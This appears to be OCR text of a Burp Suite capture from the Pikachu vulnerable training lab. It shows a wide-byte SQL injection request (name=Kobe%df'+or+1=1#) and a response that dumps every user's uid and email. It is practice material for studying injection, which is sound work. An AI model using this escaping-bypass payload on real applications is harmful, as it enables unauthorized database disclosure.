 请求
美化 Raw Hex \n
3 Content-Length: 47
4 Cache-Control: max-age=0
5 sec-ch-ua:
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost:8080
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
http://localhost:8080/vul/sqli/sqli_widebyte.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: PHPSESSID=4ev6nvm44aqaurafal1ife37el
21 Connection: close
22
23 name=Kobe%df'+or+1=1#&submit=%E6%9F%A5%E8%AF%A2
搜索... 0高亮
响应
美化 Raw Hex 页面渲染 \n
what's your username?
查询
your uid:1
your email is: vince@pikachu.com
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:6
your email is: lucy@pikachu.com
your uid:7
your email is: lili@pikachu.com